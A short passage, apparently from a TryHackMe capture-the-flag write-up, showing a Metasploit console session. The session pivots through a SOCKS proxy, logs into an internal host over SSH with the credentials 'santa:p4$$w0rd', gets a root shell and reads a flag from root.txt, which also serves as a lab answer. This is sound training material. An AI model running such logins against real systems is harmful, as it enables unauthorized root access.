 msf6 auxiliary(server/socks_proxy) > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > run ssh://santa:p4$$w0rd@172.17.0.1
[*] 172.17.0.1:22 - Starting bruteforce
[+] 172.17.0.1:22 - Success: 'santa:p4$$w0rd' 'uid=0(root) gid=0(root) groups=0(root) Linux hostnam
31:58 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 3 opened (10.10.162.92-10.10.120.133:48840 → 172.17.0.1:22) at 2022-12-09 22:59:03
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -1
[*] Starting interaction with 3...
mesg: ttyname failed: Inappropriate ioctl for device
ls
root.txt
cat root.txt
THM{47C61A0FA8738BA77308A8A600F88E4B}
Curabitur porttitor